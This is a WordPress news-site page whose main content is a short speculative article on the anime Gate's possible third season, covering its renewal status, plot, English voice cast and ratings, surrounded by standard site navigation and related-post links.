                        <a href="javascript:void(0)" class="extendednews-skip-link-end"></a>

                    </div>
               </div>
            </div>

                </div>

</header>


<div id="content" class="site-content">

    <div class="site-content-extras">
            </div>

    <div class="singular-main-block">
        <div class="wrapper">
            <div class="column-row">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main " role="main">

                        <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://publicitytop.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://publicitytop.com/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://publicitytop.com/2023/04/" itemprop="item"><span itemprop="name">April</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://publicitytop.com/2023/04/10/" itemprop="item"><span itemprop="name">10</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://publicitytop.com/2023/04/10/gate-season-3-release-date-renewal-status-plot-cast-trailer/" itemprop="item"><span itemprop="name">Gate Season 3 Release Date, Renewal Status, Plot, Cast, Trailer</span></a><meta itemprop="position" content="5" /></li></ul></nav>
        </div>
                            <div class="article-wraper single-layout  single-layout-default">

                                
<article id="post-1489" class="post-1489 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-news"> 

	
		<div class="post-thumbnail">

			                <img width="1100" height="619" src="https://publicitytop.com/wp-content/uploads/2023/05/314014b287ba7322c4b8e16b039e88d6b0c4d0593ef82c0065f3886d0b7ed052.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://publicitytop.com/wp-content/uploads/2023/05/314014b287ba7322c4b8e16b039e88d6b0c4d0593ef82c0065f3886d0b7ed052.jpeg 1100w, https://publicitytop.com/wp-content/uploads/2023/05/314014b287ba7322c4b8e16b039e88d6b0c4d0593ef82c0065f3886d0b7ed052-300x169.jpeg 300w, https://publicitytop.com/wp-content/uploads/2023/05/314014b287ba7322c4b8e16b039e88d6b0c4d0593ef82c0065f3886d0b7ed052-1024x576.jpeg 1024w, https://publicitytop.com/wp-content/uploads/2023/05/314014b287ba7322c4b8e16b039e88d6b0c4d0593ef82c0065f3886d0b7ed052-768x432.jpeg 768w" sizes="(max-width: 1100px) 100vw, 1100px" />        			
		</div>

	
		<header class="entry-header">

			
				<div class="entry-meta">

					<div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://publicitytop.com/category/all/" rel="category tag">
                                <span>All</span>
                            </a>

                        
                            <a  href="https://publicitytop.com/category/news/" rel="category tag">
                                <span>News</span>
                            </a>

                        </span></div>
				</div>

			
			<h1 class="entry-title entry-title-large">

	            Gate Season 3 Release Date, Renewal Status, Plot, Cast, Trailer
	        </h1>

		</header>

	
		<div class="entry-meta">

			<div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/b199e4feea02774eafb0a4b242d2fa4e?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/admin/">admin</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2023/04/10/" rel="bookmark"><time class="entry-date published" datetime="2023-04-10T09:16:51+00:00">April 10, 2023</time><time class="updated" datetime="2023-05-16T10:21:15+00:00">May 16, 2023</time></a></span></div></div>
		</div>

		
	<div class="post-content-wrap">

		
		<div class="post-content">

			<div class="entry-content">

				<p>Fans of the popular anime series Gate have been eagerly waiting for the release of its third season. However, despite the end of Season 2 Part 2 in 2016, the anime’s production company A1 Pictures has not provided any concrete information about its release date. This has left many fans wondering when they can expect the next installment of their beloved series. It’s already been 5 years since the last season, and fans are eagerly hoping for an update from the studio.</p>
<h2 id="h-gate-season-3-renewal-status" class="wp-block-heading">Gate Season 3: Renewal Status</h2>
<p><strong><em>Official Status of Renewal: (Not Known)</em></strong></p>
<p>Gate’s second season has left fans wondering if there will be a third season. Despite its popularity and high ratings, the show has faced some controversies that have led to speculation about its cancellation. However, there is still hope that the show will continue, and only time will tell what the future holds for Gate.</p>
<h2 id="h-gate-season-3-release-date" class="wp-block-heading">Gate Season 3 Release Date</h2>
<p>Gate fans and experts have been eagerly awaiting the anime’s third season after the success of the last two seasons. Despite the show’s second season concluding in 2016, fans and experts have been hopeful that season 3 would arrive in early 2023. However, as of now, the studio has not announced a release date or confirmed the renewal of the anime, leaving fans in suspense.</p>
<p>Also Read – Scissor Seven Season 4: Renewal Status, Release Date, Cast, Trailer</p>
<h2 id="h-gate-season-3-plot" class="wp-block-heading">Gate Season 3 Plot</h2>
<p>Gate fans eagerly anticipate the third season of the anime series. To fully understand what to expect from the upcoming season, it’s crucial to review the plot of the previous seasons. The anime centers around the collision between modern and fantasy worlds. A portal from another realm opens up in modern-day Tokyo, unleashing an invasion of Earth by soldiers and monsters. The unprepared Japanese forces struggle to defend their homeland, leading to the Japanese self-defense forces launching a counterattack through the portal.</p>
<p>The third season of Gate is set to follow the story of Youji Itami, a 33-year-old member of a special reconnaissance team on the other side of the portal. The season is expected to adopt the “Gate: Weigh Anchor Novels,” taking the story in a new direction. Unlike the previous seasons that mainly focused on the JSDF, season 3 will unfold in stages, each stage declaring war on Japan. The anticipated new direction of the story will provide a fresh perspective and make for an exciting watch.</p>
<figure class="wp-block-image size-full"></figure>
<h2 id="h-gate-season-3-expected-cast" class="wp-block-heading">Gate Season 3 Expected Cast</h2>
<h3 class="wp-block-heading">Main Cast</h3>
<ul>
<li>LeLei La Lalena voiced by Brittney Karbowski</li>
<li>Yoji Itami voiced by David Wald</li>
<li>Piña Co Lada voiced by Jessica Boone</li>
<li>Tuka Luna Marceau voiced by Juliet Simmons</li>
<li>Rory Mercury voiced by Molly Searcy</li>
</ul>
<h3 class="wp-block-heading">Secondary Cast</h3>
<ul>
<li>Mari Kurokawa voiced by Allison Sumrall</li>
<li>Koji Sugawara voiced by Jay Hickman</li>
<li>Prince Zorzal El Caesar voiced by Kregg Dailey</li>
<li>Thule voiced by Maggie Flecknoe</li>
<li>Bozes Co Palestea voiced by Patricia Duran</li>
<li>Yao Ha Dushi voiced by Rachel Landon</li>
<li>Hamilton Uno Law voiced by Shanae’a Moore</li>
<li>Shino Kuribayashi voiced by Stephanie Wittels</li>
<li>Akira Tomita voiced by Ty Mahany</li>
<li>Takeo Kurata voiced by Tyler Galindo</li>
</ul>
<p>Also Read – Demon Slayer Season 3 Set for May 2023 Release</p>
<h2 id="h-gate-season-3-trailer" class="wp-block-heading">Gate Season 3 Trailer</h2>
<p>Unfortunately, fans will have to wait a while longer for an official trailer for Gate Anime Season 3 as one is not yet available. However, fans can still watch the trailer for the previous season to get a glimpse of what the show has to offer.</p>
<h2 id="h-gate-season-3-rating" class="wp-block-heading">Gate Season 3  Rating</h2>
<p>The studio behind Gate has reported that both fans and critics have enjoyed the anime show. This positive feedback is evident in online reviews and ratings. Gate has earned a respectable rating of 7.5 out of 10 on IMDb and a score of 7.69 on MyAnimeList, indicating that the anime has been deemed satisfactory in all aspects.</p>

			</div>

			
				<div class="entry-footer">

                    <div class="entry-meta">
                                             </div>

                    <div class="entry-meta">
                                            </div>

				</div>

			
		</div>

	</div>

</article>
                                            <div class="comments-wrapper">
                                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<header class="block-title-wrapper"><h3 class="block-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/04/10/gate-season-3-release-date-renewal-status-plot-cast-trailer/#respond" style="display:none;">Cancel reply</a></small></h3></header><form action="https://publicitytop.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1489' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                                            </div>

                                        
                            </div>

                        
                <div class="floating-post-navigation floating-navigation-prev">
                                                <img width="300" height="216" src="https://publicitytop.com/wp-content/uploads/2023/04/nashville-mass-murder-shines-spotlight-on-trans-violence-v0-iQyqcIsYhfpg6Pr3S57BybaalIgUQO_lfomsxeS2zYU-300x216.webp" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                        <a href="https://publicitytop.com/2023/04/07/nashville-mass-murder-shines-spotlight-on-trans-violence-and-its-enablers/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">Nashville mass murder shines spotlight on trans violence and its enablers</span>
                    </a>
                </div>

            
                <div class="floating-post-navigation floating-navigation-next">
                                            <img width="300" height="169" src="https://publicitytop.com/wp-content/uploads/2023/04/Election_2024_Biden_23090818847595-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                        <a href="https://publicitytop.com/2023/04/11/biden-is-pushing-back-his-reelection-announcementagain/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">Biden Is Pushing Back His Reelection Announcement…Again</span>
                    </a>
                </div>

            
    			<div class="theme-block related-posts-area">

    	        	                        <header class="block-title-wrapper">
                            <h3 class="block-title">
                                More Stories                            </h3>
                        </header>
    		        
    	            <div class="content-main">

                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2026/02/US-Grok-IA_13648-q4QFOX-400x280.jpeg">

                                                        
                                                        <a href="https://publicitytop.com/2026/02/01/from-elon-musk-to-the-former-prince-andrew-a-whos-who-of-powerful-men-are-named-in-epstein-files/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/02/01/from-elon-musk-to-the-former-prince-andrew-a-whos-who-of-powerful-men-are-named-in-epstein-files/" rel="bookmark">
                                                            From Elon Musk to the former Prince Andrew, a who’s who of powerful men are named in Epstein files                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>By PHILIP MARCELO NEW YORK (AP) — From tech titans to Wall Street power brokers and British royalty, a who’s...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/02/01/" rel="bookmark"><time class="entry-date published updated" datetime="2026-02-01T02:56:59+00:00">February 1, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/02/01/america-por-fin-celebra-goles-en-el-torneo-clausura-con-una-victoria-2-0-sobre-necaxa/" rel="bookmark">
                                                            América por fin celebra goles en el torneo Clausura con una victoria 2-0 sobre Necaxa                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>CIUDAD DE MÉXICO (AP) — Brian Rodríguez acabó el sábado con el ayuno de goles del América gracias a un...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/02/01/" rel="bookmark"><time class="entry-date published updated" datetime="2026-02-01T02:56:58+00:00">February 1, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2026/02/MTsc-001-OeAV6Z-400x280.jpeg">

                                                        
                                                        <a href="https://publicitytop.com/2026/02/01/high-school-roundup-scores-dedhams-brooke-moreno-stars-in-thrilling-ot-win/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/02/01/high-school-roundup-scores-dedhams-brooke-moreno-stars-in-thrilling-ot-win/" rel="bookmark">
                                                            High School roundup/scores: Dedham’s Brooke Moreno stars in thrilling OT win                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>Brooke Moreno scored a hat-trick, including the game-winning goal, in Dedham’s 5-4 overtime victory over Mansfield/Oliver Ames/Foxboro. Elsewhere in high...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/02/01/" rel="bookmark"><time class="entry-date published updated" datetime="2026-02-01T02:56:57+00:00">February 1, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2026/02/MINNESOTA-REDADAS_MIGRATORIAS-VIOLENCIA_POLICIAL_46203-4OvG3g-400x280.jpeg">

                                                        
                                                        <a href="https://publicitytop.com/2026/02/01/muertes-de-pretti-y-good-en-minneapolis-reavivan-dolor-de-familias-negras-por-violencia-policial/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/02/01/muertes-de-pretti-y-good-en-minneapolis-reavivan-dolor-de-familias-negras-por-violencia-policial/" rel="bookmark">
                                                            Muertes de Pretti y Good en Minneapolis reavivan dolor de familias negras por violencia policial                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>Por AARON MORRISON Las muertes a tiros de los manifestantes blancos Alex Pretti y Renee Good a manos de agentes...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/02/01/" rel="bookmark"><time class="entry-date published updated" datetime="2026-02-01T01:57:21+00:00">February 1, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2026/02/EEUU-REDADAS_MIGRATORIAS-TRUMP_93083-FD54EX-400x280.jpeg">

                                                        
                                                        <a href="https://publicitytop.com/2026/02/01/trump-dice-que-el-gobierno-federal-no-intervendra-en-protestas-en-ciudades-democratas-sin-solicitud/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/02/01/trump-dice-que-el-gobierno-federal-no-intervendra-en-protestas-en-ciudades-democratas-sin-solicitud/" rel="bookmark">
                                                            Trump dice que el gobierno federal no intervendrá en protestas en ciudades demócratas sin solicitud                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>Por WILL WEISSERT WASHINGTON (AP) — El presidente Donald Trump dijo que instruyó a la secretaria de Seguridad Nacional, Kristi...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/02/01/" rel="bookmark"><time class="entry-date published updated" datetime="2026-02-01T01:57:19+00:00">February 1, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2026/02/FARMERS_INSURANCE_OPEN_07867-9YHr1y-400x280.jpeg">

                                                        
                                                        <a href="https://publicitytop.com/2026/02/01/justin-rose-ofrece-una-actuacion-estilo-woods-en-torrey-pines-y-lidera-por-6-golpes/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/02/01/justin-rose-ofrece-una-actuacion-estilo-woods-en-torrey-pines-y-lidera-por-6-golpes/" rel="bookmark">
                                                            Justin Rose ofrece una actuación estilo Woods en Torrey Pines y lidera por 6 golpes                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>Por DOUG FERGUSON SAN DIEGO (AP) — Justin Rose ofreció una actuación en Torrey Pines que pareció propia de Tiger...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/02/01/" rel="bookmark"><time class="entry-date published updated" datetime="2026-02-01T01:57:17+00:00">February 1, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                        
    	            </div>

    			</div>

    		
                    <div class="navigation-wrapper">
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://publicitytop.com/2023/04/07/nashville-mass-murder-shines-spotlight-on-trans-violence-and-its-enablers/" rel="prev"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M15 8a.5.5 0 0 0-.5-.5H2.707l3.147-3.146a.5.5 0 1 0-.708-.708l-4 4a.5.5 0 0 0 0 .708l4 4a.5.5 0 0 0 .708-.708L2.707 8.5H14.5A.5.5 0 0 0 15 8z"></path></svg></span><span class="screen-reader-text">Previous post:</span><span class="post-title">Nashville mass murder shines spotlight on trans violence and its enablers</span></a></div><div class="nav-next"><a href="https://publicitytop.com/2023/04/11/biden-is-pushing-back-his-reelection-announcementagain/" rel="next"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"></path></svg></span><span class="screen-reader-text">Next post:</span><span class="post-title">Biden Is Pushing Back His Reelection Announcement…Again</span></a></div></div>
	</nav>                    </div>
                    
                    </main><!-- #main -->
                </div>

                
<aside id="secondary" class="widget-area">
	<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://publicitytop.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>NEW</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/02/01/from-elon-musk-to-the-former-prince-andrew-a-whos-who-of-powerful-men-are-named-in-epstein-files/">From Elon Musk to the former Prince Andrew, a who’s who of powerful men are named in Epstein files</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/02/01/america-por-fin-celebra-goles-en-el-torneo-clausura-con-una-victoria-2-0-sobre-necaxa/">América por fin celebra goles en el torneo Clausura con una victoria 2-0 sobre Necaxa</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/02/01/high-school-roundup-scores-dedhams-brooke-moreno-stars-in-thrilling-ot-win/">High School roundup/scores: Dedham’s Brooke Moreno stars in thrilling OT win</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/02/01/muertes-de-pretti-y-good-en-minneapolis-reavivan-dolor-de-familias-negras-por-violencia-policial/">Muertes de Pretti y Good en Minneapolis reavivan dolor de familias negras por violencia policial</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/02/01/trump-dice-que-el-gobierno-federal-no-intervendra-en-protestas-en-ciudades-democratas-sin-solicitud/">Trump dice que el gobierno federal no intervendrá en protestas en ciudades demócratas sin solicitud</a></li>
</ul></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>April 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td>5</td><td>6</td><td><a href="https://publicitytop.com/2023/04/07/" aria-label="Posts published on April 7, 2023">7</a></td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td><a href="https://publicitytop.com/2023/04/10/" aria-label="Posts published on April 10, 2023">10</a></td><td><a href="https://publicitytop.com/2023/04/11/" aria-label="Posts published on April 11, 2023">11</a></td><td><a href="https://publicitytop.com/2023/04/12/" aria-label="Posts published on April 12, 2023">12</a></td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td><a href="https://publicitytop.com/2023/04/23/" aria-label="Posts published on April 23, 2023">23</a></td>
	</tr>
	<tr>
		<td><a href="https://publicitytop.com/2023/04/24/" aria-label="Posts published on April 24, 2023">24</a></td><td><a href="https://publicitytop.com/2023/04/25/" aria-label="Posts published on April 25, 2023">25</a></td><td><a href="https://publicitytop.com/2023/04/26/" aria-label="Posts published on April 26, 2023">26</a></td><td><a href="https://publicitytop.com/2023/04/27/" aria-label="Posts published on April 27, 2023">27</a></td><td><a href="https://publicitytop.com/2023/04/28/" aria-label="Posts published on April 28, 2023">28</a></td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://publicitytop.com/2022/09/">&laquo; Sep</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://publicitytop.com/2023/05/">May &raquo;</a></span>
	</nav></div></div></div>
</div></aside><!-- #secondary -->

            </div>
        </div>
    </div>




</div>



            <div class="header-searchbar">
                <div class="header-searchbar-inner">
                    <div class="wrapper">
                        <div class="header-searchbar-panel">
                            <div class="header-searchbar-area">

                                <a class="skip-link-search-top" href="javascript:void(0)"></a>

                                <form role="search" method="get" class="search-form" action="https://publicitytop.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
                            </div>

                            
                                <div class="search-content-area">

                                    
                                        <div class="search-recent-posts">
                                            
            <div class="theme-block related-search-posts">

                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Recent Post
                        </h2>
                                    </div>

                <div class="theme-list-group recent-list-group">

                    
                        <article id="post-280155" class="theme-list-article post-280155 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/02/01/from-elon-musk-to-the-former-prince-andrew-a-whos-who-of-powerful-men-are-named-in-epstein-files/" rel="bookmark">
                                        From Elon Musk to the former Prince Andrew, a who’s who of powerful men are named in Epstein files                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-280154" class="theme-list-article post-280154 post type-post status-publish format-standard hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/02/01/america-por-fin-celebra-goles-en-el-torneo-clausura-con-una-victoria-2-0-sobre-necaxa/" rel="bookmark">
                                        América por fin celebra goles en el torneo Clausura con una victoria 2-0 sobre Necaxa                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-280152" class="theme-list-article post-280152 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/02/01/high-school-roundup-scores-dedhams-brooke-moreno-stars-in-thrilling-ot-win/" rel="bookmark">
                                        High School roundup/scores: Dedham’s Brooke Moreno stars in thrilling OT win                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-280150" class="theme-list-article post-280150 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
